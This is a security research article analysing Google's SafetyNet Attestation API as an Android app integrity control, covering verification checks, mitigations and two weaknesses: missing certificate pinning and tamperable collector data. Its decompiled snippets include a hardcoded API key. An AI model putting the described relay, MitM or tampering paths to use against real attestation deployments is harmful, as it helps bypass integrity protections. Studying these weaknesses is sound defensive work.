Examining the value of SafetyNet Attestation as an Application Integrity Security Control

Google promotes the SafetyNet Attestation API as a tool to query and assess the integrity status of an Android device. The official documentation, leaves no doubt that the main purpose of the SafetyNet Attestation API is to provide device integrity information to the server counterpart of mobile applications. The server counterpart may choose to limit the functionalities available to an app, if it's running on a device with compromised integrity protections. However, in the past year CENSUS has performed a number of assessments to mobile apps where SafetyNet was also used as an application integrity security check. Furthermore, best practices documents such as ENISA's "Smartphone Secure Development Guidelines" document of December 2016, clearly propose the use of SafetyNet as a measure to check an app's integrity status (see page 23).

To the best of our knowledge, Google has not publicly released any detailed official documentation or recommended the use of the SafetyNet Attestation API for application integrity purposes.

This situation has created a confusion amongst app developers. Specifically, software vendors are struggling to evaluate the actual protection value of the SafetyNet Attestation mechanism, but also the cost of designing, implementing and maintaining such a security control. Some of the implementations we've examined during assessments were found to implement trust decisions based on unverified data, presented a lack of understanding for the underlying mechanisms and were sometimes relying on incomplete threat models.

This article aims to fill this knowledge gap by covering the current capabilities, limitations and insecurities of the SafetyNet Attestation API when used to implement application integrity security controls. While the primary focus is the application integrity aspects of SafetyNet-based implementations, the majority of the presented findings are applicable to the device integrity mechanisms too. However, an in-depth analysis of the latter is beyond the scope of this article.

Expectations of Application Integrity Security Controls

Defining a complete, accurate and practical threat model that covers all applicable application integrity threats is among the toughest (but nonetheless important) tasks in a mobile app risk assessment. For the purposes of this article a simplified threat taxonomy is used that categorizes threats related to application integrity in three (3) groups:

- Pre-Installation: The threat actor targets the application assets before the bundle is

installed on the victim's device. To attack a signed resource, the attacker would either need to resign

the application with a 3rd-party certificate or exploit an OS vulnerability (e.g. MasterKey).

Some noticeable threats in this category are:

- Static Code Tampering. Application code (bytecode or native libraries) binary patching.

- Static Data Tampering. Modifications to application resources / assets.

- Loader Injection. The original APK is included as a raw resource and is launched from a 3rd-party malicious bytecode loader.

- Post-Installation: The threat actor targets the application assets after the bundle has

been installed on the victim's device but before it has been launched. As long as the attacker's technique does

not modify the original APK (as stored under /data/app/<pkg>), no code resigning is required.

Some noticeable threats in this category are:

- Compiled Code Tampering. Optimized application bytecode (OAT, VDEX, ART) static patching.

- Tampering of Extracted Native Libraries. Static patching of /data/app/<pkg>/lib/<ISA>/<libName>.so.

- Runtime: The threat actor targets the application assets during the application launch

(load-time attacks) or while it's running. Usually these attacks are categorized as dynamic

tampering, since they modify the application assets in memory and do not modify the local storage

copies. Some noticeable threats in this category are:

- Method Hooking. Java bytecode, optimized native bytecode or JNI code is dynamically modified by redirecting code execution to an alternative implementation that has been loaded in the memory of the victim process.

- Bootstrap Code Injection. Malicious code is executed before the legitimate application code to control runtime resources (classpath, library paths, environment paths, etc.).

- Dynamic Data Tampering. Loaded app data (e.g. constant values) or generated app data (e.g. decrypted strings) are tampered in memory.

The threat actor objectives vary from application to application, the most prevailing ones are:

- Security Control Tampering: Disable a locally enforced security mechanism implemented by the application (DRM, certificate pinning, data encryption mechanism, etc.).

- Application Internals Analysis: Use runtime tampering attacks as a tool to assist reverse engineering of application internals.

- Identity Spoofing: Force the application to transmit device fingerprints and user identities that do not match the expected behavior of the application (e.g. bypass device enrollment mechanisms).

- Credentials Phishing: Steal victim user credentials and other sensitive information.

- Reputation Damage: Release proof-of-concept attacks and malicious code injection evidence to public media.

- Unauthorized Use: Consume the underlying application API and the application features in ways that were not provisioned from the manufacturer (e.g. run the application without advertisements).

- Information Disclosure: Obtain access to application runtime data that were designed to be hidden from the end-user (session tokens, cryptographic keys, device fingerprints, etc.).

The overall effectiveness of an application integrity security control can be measured as the level of protection (exploitation effort, attack requirements, automation possibility etc.) it offers against threat actors manifesting applicable threats to accomplish their objectives. However, without a complete threat model it is very hard to quantify the maturity of the implemented protection levels. This means that to measure the maturity of a certain app integrity mechanism one must also consider the specifics / context of a particular app. As such, this article will not try to directly calculate the strength of the examined controls.

It is also important to mention that the aforementioned threats are solely focusing on the tampering of application code & bundled assets. They do not aim to cover device integrity (root detection), reverse engineering (obfuscation), derived application data (secure storage) or system framework tampering (system libraries hooking) threats. Despite these threats being applicable to application protection in a broader term, they are outside the scope of this article.

SafetyNet Attestation Architecture Overview

The SafetyNet Attestation API is implemented as part of the Google Play Services (com.google.android.gms), and thus requires an Android device with Google Applications being installed. The design principle behind SafetyNet is very simple, and effectively boils down to a Google controlled service that runs in the background, collects software and hardware information from the device and compares this information against a long list of approved device profiles. A device profile is considered approved by Google as long as it has successfully passed the Android Compatibility Testing Suite (CTS).



The SafetyNet Attestation mechanism includes the following four (4) entities:

- Requester: The mobile application that requests evidence that is running on an approved device. The Requester app is effectively initiating the SafetyNet attestation process.

- Collector: The background GMS service that runs on the mobile device and collects system information. The collector performs both on demand and scheduled tasks in the background and is the component that communicates with the remote Attester. The Requester attestation queries are dispatched to Collector for execution.

- Attester: The remote signing authority that evaluates the Collector evidence data and provides a digitally signed response with the device status verdict (JWS attestation result). On top of the device status flags (ctsProfileMatch , basicIntegrity), the result payload also includes information about the Requester (app info) and the certificate chain that is needed by the Verifier to validate its authenticity. This component is implemented by the remote Google API services (www.googleapis.com).

- Verifier: The user component that processes the attestation result, verifies its validity and enforces the security decisions based the result data. The verification logic can be implemented either from the mobile application itself (client-side validation) or from the remote application server (server-side validation).

Both Google, and the biggest part of the information security community, have acknowledged that the SafetyNet Attestation API has real value only if the security decisions are implemented and enforced from the application server (server-side validation). For the application integrity case-study this argument is even stronger due to the design principle requiring a trusted component (app server) verifying an untrusted asset (mobile app code) via a secure chain of checks (integrity signatures). As such, for the rest of the article we'll only focus on server-side Verifier implementations.

The following figure (obtained from the official documentation) illustrates the SafetyNet Attestation protocol, which involves the following steps:

- The mobile app (Requester) makes a call to the SafetyNet Attestation API (Collector).

- The API (Collector) requests a signed response using its backend (Attester).

- The backend (Attester) sends the response to Google Play services (Collector).

- The signed response is returned to the mobile app (Requester).

- The Requester forwards the signed response to a trusted application server (Verifier).

- The server verifies the response, enforces the appropriate security policies and sends the result of the verification process back to Requester.

Figure 1: SafetyNet Protocol

The attestation result payload has a JSON Web Signature (JWS) format that contains three Base64 encoded data chunks separated by the dot ('.') character. The RSA-based JSON Web Signature (JWS) provides integrity, authenticity and non-repudation to JSON Web Tokens (JWT).

- Header: Contains the utilized signing algorithm (currently only RS256) and the X.509 certificate chain which will be used to verify the JWT signature.

- Attestation Data: The useful data that the Attester wants to pass through to the Verifier. A detailed description for each parameter is available in the official documentation.

- Signature: The result of the RSA signing process applied to the SHA-256 hash of the encoded JWS Header concatenated with the encoded Attestation Data.

{

"alg": "RS256",

"x5c": [

"<cert[0]: leaf (DER base64 string)>",

"<cert[1]: CA (DER base64 string)>"

]

}

{

"nonce": "9Eb498HlI81ZtpxKTXYNJkLNOnOqTf+sFuPXrua/20o=",

"timestampMs": 1509265519397,

"apkPackageName": "com.censuslabs.secutils",

"apkDigestSha256": "1/jOgB8Bt3m8bSjrAMaNHLDDkgHizClMuct6XfBA7LY=",

"ctsProfileMatch": true,

"apkCertificateDigestSha256": [

"SQtCPHONk9ZLtYomWo6XfzonOrHXbXs2rBX0rqBCWiE=",

"BmpU4zeWoW3KYmJfqGyKNG6wEw+48e/VKGvyztMFUwg="

],

"basicIntegrity": true

}

Signature = base64(RSA_SIGN(SHA-256(base64(Header) + base64(Attestation Data))))

Verifying Attestation Responses

Validating the JWS Payload

The SafetyNet official documentation recommends implementing the following checks when verifying the attestation response (JWS payload):

- Extract the SSL certificate chain from the JWS message.

- Validate the SSL certificate chain and use SSL hostname matching to verify that the leaf certificate was issued to the hostname "attest.android.com".

- Use the certificate to verify the signature of the JWS message.

- Check the data of the JWS message to make sure it matches the data within your original request. In particular, make sure that the nonce, timestamp, package name, and the SHA-256 hashes match.

Unfortunately, this official list is very poorly describing the actual technical details that are required to perform a cryptographically secure verification of the certificate chain and the signed payload. The published source code samples are also providing limited information and hide most of the implementation details behind the client JSON webtoken libraries.

The attestation payload verification process involves many technical checks, the details of which are very important, as a flaw in the checking procedure may compromise the entire control. A list of things tο keep in mind when auditing the Verifier implementations are:

- Message Format & Compatibility

- The JWS response has exactly three base64 encoded chunks separated by the dot character

- None of the three chunks is empty

- A supported signing algorithm is used (e.g. RS256: RSA with SHA-256 signing)

- Message Integrity

- The JWS Header contains one and one only cryptographically valid certificate chain

- The certificate chain includes a Google issued leaf certificate and a parent certificate that was issued and signed by a trusted root certificate authority.

- All included certificates must be checked against the corresponding revocation lists (CRL & OCSP) to verify that they are still valid.

- Certificate pinning against the Google CA is also strongly recommended to protect against malpracticing or compromised CAs that are included in the application server's default trust manager.

- The JWS Signature should be verifiable from the public key of the leaf certificate in the Header chain. It is strictly defined that the first certificate in the chain (leaf) is the one containing the expected public key.

- Message Authenticity

- Verify that the leaf certificate contained within the JWS Header was issued for the 'attest.android.com' hostname

- The Hostname verifier should accept the 'attest.android.com' domain string only when found in the provisioned certificate parameters (CN or SAN)

- Elapsed Time

- The elapsed time between the nonce generation (server-side maintained timestamp) and the attestation enrollment (timestampMs parameter in JSON response) is within an accepted range.

- The elapsed time between the matching nonce generation (server-side maintained timestamp) and the attestation response sent to the application server (timestamp calculated from application server when request is received) is within an accepted range.

If all the previous checks are successfully passed, the Verifier can proceed with the attestation data processing. The following sections describe how this data can be used to implement device and application integrity security controls.

Device Integrity

Despite not being the primary goal of this article, some quick comments around the device integrity checks are presented in this section.

The device integrity verification requirements are very simple since the SafetyNet API backend is dealing with all the technical bits when profiling the Requester device. The only responsibility of the Verifier is to ensure that both the ctsProfileMatch and basicIntegrity boolean parameters of the attestation data are set to true.

When both flags are set to true, the device (against which the SafetyNet attestation was performed) is, most likely, an approved (CTS compatible) device and its security mechanisms (SELinux, DM-Verity, Secure-Boot, etc.) have not been tampered with (basic integrity).

It is important to mention that Google does not guarantee under any terms that the client-side SafetyNet attestation service cannot be abused. However, it seems that the overall maturity of SafetyNet services is constantly improving, thus increasing the effort required to reverse engineer and bypass all regularly updated versions. As such, these controls should not be considered a tamper-proof device integrity solution.

Application Integrity

The implementation details of the application integrity security controls are much more complex compared to the device integrity ones. The Verifier needs to maintain a list of valid data-sets (application signature pins) for all the supported mobile applications that are authorized to communicate with the application server. More specifically, the server must maintain the following items for each supported application:

- The application's package name string (e.g. 'com.censuslabs.secutils')

- A list with all the APK signing certificate digests (SHA-256 hashes). For most cases this list will include only one certificate.

- A list with all the APK digests (SHA-256 hashes) of all the production bundles of the matching package name. This list includes the actual zip archive hashes of all the released production versions.

For the previous 3 items the following checks need to be implemented by the Verifier as part of the mobile application integrity checks:

- The 'apkPackageName' string matches one of the maintained integrity configuration sets (package name pin)

- All the signing certificate digests that are included in the 'apkCertificateDigestSha256' array are identical to the pinned hashes. The matched pinned hashes should correspond to the provisioned package name.

- The 'apkDigestSha256' hash matches exactly one of the pinned hashes and belongs to the same group of pins with the package name and signing certificates digests.

The previous checks aim to verify that the application information of the Requester that executed the SafetyNet attestation, matches one of the authorized production release profiles. This is effectively a form of implicit application integrity that aims to mitigate threats of the Pre-Installation category. The SafetyNet Attestation API is not currently capable to provide any further application integrity protection mechanisms for the Post-Installation and Runtime group of threats.

Considering the list of the dataset requirements, it is obvious that the developers need to have a great level of control and automation in their build environment to efficiently fullfil them. The automation complexity and maintenance cost of these pinned signature datasets is significantly increased if the same application server is verifying more than one application packages (which is something very common).



The Requester Verification Problem

The fundamental challenge of the SafetyNet Attestation designs that implement the Verifier component on the application server, is the Requester verification. The Verifier has no obvious method to strongly verify that the client endpoint which a) requests the Nonce, b) runs the attestation procedure and c) forwards the JWS message, are the same entity. In other words, the Verifier has no direct knowledge if the JWS message was generated from the same app that forwards it, and that the attested device is the same one its running on. This design limitation exposes the device and application integrity controls to a wide range of hijack and data tampering attacks.

For example a tampered application can forward a JWS response that was generated from a different client and successfully satisfy the application integrity requirements. The different client can be either the original application running on the same device, or the original application running on a different device. The latter can also bypass the device integrity mechanism assuming that the second device has not been tampered with.

It is conceivable that the above attack will be performed in a manual and targeted manner (e.g. individual adversary aiming to bypass security controls). However, it is technically possible that such an attack can be fully automated and performed in a larger scale. For example, a malware author can establish a series of untampered installations producing valid attestation responses which are then forwarded to tampered versions of the application (e.g. backdoored apps distributed via illegal stores) that consume them to satisfy integrity controls and proceed with authorized connections.

The exploitation requirements and effort that is required to perform such an attack highly depend on the underlying communication protocol attributes (session state capabilities, transport security, message integrity, client authenticity, etc.) and the presence of other security controls (e.g. device integrity). The following figure illustrates some potential attack entry points that have been identified when examining a typical SafetyNet attestation implementation:

Figure 2: Potential attack entry points to SafetyNet implementation



Attack Surface Reduction

Efficiently mitigating this SafetyNet Attestation API design limitation is a very challenging task that highly depends on the customer communication protocol characteristics. Until Google revises and improves the SafetyNet APIs, the developers can only solve this problem indirectly, by hardening against all possible attack paths with additional security mechanisms. The following security controls can be used to protect the application integrity mechanisms:

- Application Secure Transport & Certificate Pinning: Will prevent an adversary from hijacking and modifying data exchanges without first tampering with the mobile application assets. In other words an adversary is forced to either tamper with the application or the system functionalities.

- Device Integrity Enforcement: It would be useless to utilize a SafetyNet application integrity mechanism without enforcing a device integrity protection too. This control will significantly increase the exploitation effort required from an adversary to tamper with the components that implement the SafetyNet attestation API (e.g. hook collected APK signature data). A false signal from this control indicates that the Requester & Collector runtime cannot be trusted and thus authorization should be denied from the Verifier.

- State-Aware Connections: The application server should be able to verify that Nonce tokens and Attestation Data are not only valid in general (global memory), but valid as a pair for an individual communication session (scoped memory). In addition, the application server should treat as valid only the most recently generated Nonce, despite being consumed or not. This will prevent an adversary from abusing the Verifier integrity mechanisms by using JWS messages that were generated from Nonce payloads that belong to different sessions / clients.

- Multiple Checks Spread Across the App Runtime: Will increase the effort required from an adversary to identify and circumvent all security control points. In addition, regular checks will reduce the likelihood of an authorized connection being active for large time-frames using outdated Collector data (e.g. attack happened while application was running).

In addition to the previous controls, it is expected that Google has implemented sufficient controls for the SafetyNet backend API communications. More specifically, the following checks are required to ensure that transmitted data cannot be directly eavesdropped, tampered or replaced:

- Secure Transport & Certificate Pinning: Will prevent a Man-In-The-Middle ("MitM") adversary to hijack the SafetyNet attestation request (Nonce, system information, etc.) or response (JWS message) data. Furthermore, if Google's strict TrustManager is enforced, a 3rd-party CA installed system-wide will be ignored.

- Message Integrity: Will prevent a MiTM adversary to tamper with the SafetyNet attestation request data. The attestation response (JWS message) is already signed thus protecting against direct tampering is not required. However, it is expected that the response is protected against replace attacks (MitM adversary swapping JWS response with another transaction's signed payload).

Of course, modifying these controls lies beyond the capabilities of the end-users. However, they are presented to indicate that an attack to the SafetyNet attestation implementation can occur from the Google API communications side, if not protected properly. Section "Identified Insecurities" describes the insecurities that have been identified in the Google API communications that are utilized by SafetyNet.

Describing an Improved Design

The following figure illustrates an improved SafetyNet Attestation design prototype that includes all the aforementioned security mechanisms. This improved design aims to reduce the risk of the Requester Verification issue exploitation.

Figure 3: Reducing the risk of Requester verification issue exploitation

Identified Insecurities

Researched Software Versions and Devices

The findings that are presented in the following sections have been mainly confirmed against Google devices: Pixel (sailfish), Nexus 5x (bullhead) and Nexus 6p (angler). Our research has covered both the Nougat (API-26) and Oreo (API-24 & API-25) Android OS releases. Most of our findings should affect the Marshmallow (API-23) release too. In terms of Google Play Services versions, we have examined all 10.x and 11.x releases.

The following list presents the exact versions that were used to obtain the evidence that are included in the following sections:

- Google Play Service version: 11.5.18 (940)

- SafetyNet jar version 03242017-10001000

- Google Pixel (sailfish) device running Android OS version 8.0.0 with Oct. 2017 security patches

However, all the identified insecurities have been also confirmed against the latest (at the time of writing) versions:

- Google Play Service version: 11.7.45 (940)

- Google Pixel (sailfish) device running Android OS version 8.0.0 with Nov. 2017 security patches

At this point it is also important to mention that the following code snippets have been mainly extracted from JEB2 when reverse engineering the GMS & SNET bytecode. Some identifiers have been manually renamed to improve readability.

If you wish to download the latest SafetyNet JAR without reverse engineering the Play Services APK, you can use our offline extractor tool, available here.



#1. Lack of Certificate Pinning with SafetyNet API Backend

When the team started investigating the SafetyNet Attestation API we came by surprise when we noticed that we were able to intercept the HTTPS traffic between our client and the Google API backend. A simple user installed certificate and a trivial MitM setup was enough to intercept both the SafetyNet API and the DroidGuard anti-abuse calls, in the latest version of the Android OS. The following figure illustrates a sample attestation request message capture that was formatted with a protobuf decoder Burp plugin:

Figure 4: Sample attestation request capture in Burp

This MitM capability, without requiring tampering with the Play Services custom trust managers and socket factories (e.g. 'com.google.android.gms.common.net.SSLCertificateSocketFactory'), was not expected, thus was investigated further. After reverse engineering the HTTP request generation classes from the GMS application it has been noticed that it is effectively due to an insecure default Trust Manager. Instead of using the secure classes that are defined in the GMS application, the SafetyNet attestation class that generates the HTTPS request for the backend, is using the default URLConnection class (line 15).

01: public class SnetAttest extends mjc {

02: ...

03: private final aegc SnetAttestPost(Context arg8, aegb arg9) {

04: ...

05: URLConnection v2_1;

06: URLConnection v0_3;

07: ...

08: try {

09: aeca.a(arg8);

10: v1 = TextUtils.isEmpty(this.developerAPIKey) ? "AIzaSyDqVnJBjE5ymo--oBJt3On7HQx9xNm1RHA" : this.developerAPIKey;

11: v3 = String.valueOf(aeca.k.b());

12: String v0_2 = String.valueOf(v1);

13: v0_2 = v0_2.length() != 0 ? v3.concat(v0_2) : new String(v3);

14: v1 = new StringBuilder(String.valueOf(SnetAttest.userAgentVersion).length() + 10 + String.valueOf(Build.DEVICE).length() + String.valueOf(Build.ID).length()).append(SnetAttest.userAgentVersion).append(" (").append(Build.DEVICE).append(" ").append(Build.ID).append("); gzip").toString();

15: v0_3 = new URL(v0_2).openConnection();

16: }

17: catch(IOException v0) { goto label_85; }

18: catch(Throwable v0_1) { goto label_129; }

19: try { v3 = "Content-Type"; goto label_45; }

20: catch(Throwable v1_1) {

21: label_144:

22: v3_1 = ((InputStream)v2);

23: v2_1 = v0_3;

24: v0_1 = v1_1;

25: goto label_130;

26: }

27: catch(IOException v1_2) { }

28: catch(Throwable v0_1) {

29: label_129:

30: v3_1 = ((InputStream)v2);

31: goto label_130;

32: try {

33: label_45:

34: ((HttpURLConnection)v0_3).setRequestProperty(v3, "application/x-protobuf");

35: ...

36: }

37: catch(IOException v1_2) { goto label_101; }

38: catch(Throwable v1_1) { goto label_144; }

39: try {

40: v3_2 = new DataOutputStream(((HttpURLConnection)v0_3).getOutputStream()); // No SSL related changes URLConnection instance

41: }

Since the GMS APK is targeting API 23 (targetSdkVersion=23), despite being built against more recent APIs, the default behavior is to trust both system default and user installed certificates.

<?xml version="1.0" encoding="utf-8"?>

<manifest android:sharedUserId="com.google.uid.shared" android:sharedUserLabel="@string/ab" android:versionCode="11518940" android:versionName="11.5.18 (940-170253583)" package="FFFFFFFFFFFFFFFFFFFFFF" platformBuildVersionCode="26" platformBuildVersionName="8.0.0" xmlns:android="http://schemas.android.com/apk/res/android">

<uses-sdk android:minSdkVersion="26" android:targetSdkVersion="23" />

<uses-feature android:name="android.hardware.location" android:required="false" />

<uses-feature android:name="android.hardware.location.network" android:required="false" />

<uses-feature android:name="android.hardware.location.gps" android:required="false" />

The DroidGuard functionality is beyond the scope of this article, so let's skip this part. Moving to the attestation request payload, the data members of the protobuf message can be easily defined when investigating the corresponding class members. The following code snippet describes the 9 members that compose the first part of the attestation request. The second part of the payload is the attestation anti-abuse contentBinding, which wraps the hash (SHA-256) of the first part. The purpose of the content binding mechanism is to prevent tampering at the transport level.

01: public final class AttestationRequestData extends aybz {

02: public byte[] nonce;

03: public String pkgName;

04: public byte[][] certDigests;

05: public byte[] apkDigest;

06: public int gplayVersion;

07: public aegg[] suBinaries_su_exec_entries;

08: public aegf selinuxStatus;

09: public long timestamp;

10: public boolean isUsingCNDomain; // China specific services

In addition, it is important to mention that the attestation response (JWS message) is not protected from a protocol level integrity mechanism. So tampering with the actual JWS message data is not possible due to the Google signed JWT, although replacing it with another JWS response is possible.

Putting the facts together, the lack of certificate pinning against the SafetyNet API backend enables a MitM adversary to hijack attestation request and response data, and also to replace the JWS response payloads. These might not have a critical direct impact to the SafetyNet attestation API itself, although when considering the "The Requester Verification Problem", we have an actionable attack path that can be used to bypass application integrity implementations. This attack path can be proven catastrophic for stateless (session-less) customer APIs.

We hope that Google revises its policy for the GMS / SNET API calls and enforces a secure trust manager across the border.

#2. Tampering with Collector Mechanisms / Data

Google Play Services is running as a normal low-privilege user and is restricted from the priv_app SELinux domain due to the original APK being under /system/priv-app in factory ROMs. The priv_app domain provides certain privileges that the normal untrusted_app (or the more recent untrusted_app_25) domain does not have (more info at "system/sepolicy/private/priv_app.te").

sailfish:/ $ ps -AZ | grep gms

u:r:priv_app:s0:c512,c768 u0_a20 5177 614 2487784 124340 SyS_epoll_wait 0 S com.google.android.gms

Our research has concluded that the SafetyNet implementation does not yet utilize the recently introduced hardware-level key attestation. The information about the device status is collected from Java APIs that obtain system properties and access device resources, like any other user installed application. Instead of using the hardware keymaster authorizations (attestation extensions) associated with a generated key, the SafetyNet process is simply invoking the android.os.SystemProperties getter to access the verified boot state and the dm-verity status. These values are essential when collecting information about a potential secure boot compromise.

The following code snippet has been decompiled from "snet-03242017-10001000.jar" and demonstrates how the device properties are accessed via the android.os.SystemProperties Java API.

01: package com.google.android.snet;

02:

03: class k {

04: ...

05: static l a(Context arg5, aa arg6) {

06: Object v0_1;

07: Iterator v2;

08: l v1 = new l();

09: v1.a = k.a("ro.boot.verifiedbootstate");

10: v1.b = k.a("ro.boot.veritymode");

11: v1.c = k.a("ro.build.version.security_patch");

12: v1.d = k.b("ro.oem_unlock_supported");

13: v1.e = Build$VERSION.SDK_INT > 23 ? k.a(arg5) : k.b("ro.boot.flash.locked");

14: v1.f = k.a("ro.product.brand");

15: v1.g = k.a("ro.product.model");

16: v1.h = cc.b("/proc/version");

17: ...

18: private static String a(String arg5) {

19: String v0_6;

20: try {

21: Object v0_5 = Class.forName("android.os.SystemProperties").getMethod("get", String.class).invoke(null, arg5);

22: if(!TextUtils.isEmpty(((CharSequence)v0_5))) {

23: return v0_6;

24: }

It is therefore clear that SafetyNet is not ready yet to provide a strong attestation API that is backed by the trusted hardware components. Tampered device images (see Magisk project) or malware that has escalated user-space privileges (e.g. DirtyCow) can easily tamper with the Collector logic. This can be achieved by either explicitly hiding or falsifying collected data (e.g. verified boot status) or via dynamic tampering of the GMS & SNET components (runtime method hooking).

